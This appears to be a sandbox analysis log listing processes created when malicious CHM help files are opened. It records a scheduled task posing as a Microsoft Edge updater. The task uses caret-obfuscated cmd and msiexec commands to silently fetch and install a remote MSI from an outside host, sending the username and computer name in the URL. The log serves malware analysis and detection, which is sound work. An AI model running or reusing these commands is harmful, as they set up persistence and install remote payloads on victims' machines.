 Processes Created
"C:\Windows\System32\schtasks.exe" /create /sc minute /mo 18 /tn MicrosoftEdgeUpdatesCycler /tr "%coMSPec% /c s^ta^rt /^m^i^n m^s^i^e^xe^c ^/^i h^tt^p://nor^th^ge^nst^udi^os.c^om/ML/vbn.p^h^p?
p^i=%username%*%computername% /^q^n ^/^norestart" /f
"C:\Windows\hh.exe" C:\Users\user\Desktop\20240123CN-ENG.chm
"C:\Windows\hh.exe" C:\Users\user\Desktop\file.chm
"C:\Windows\hh.exe" C:\Users\user\Desktop\sample.chm
C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /c s^ta^rt /^m^i^n m^s^i^e^xe^c ^/^i h^tt^p://nor^th^ge^nst^udi^os.c^om/ML/vbn.p^h^p?p^i=computer$*computer /^q^n ^/^norestart
C:\Windows\System32\conhost.exe C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
C:\Windows\System32\msiexec.exe C:\Windows\system32\msiexec.exe /V
C:\Windows\System32\msiexec.exe msiexec /i http://northgenstudios.com/ML/vbn.php?pi=computer$*computer /qn /norestart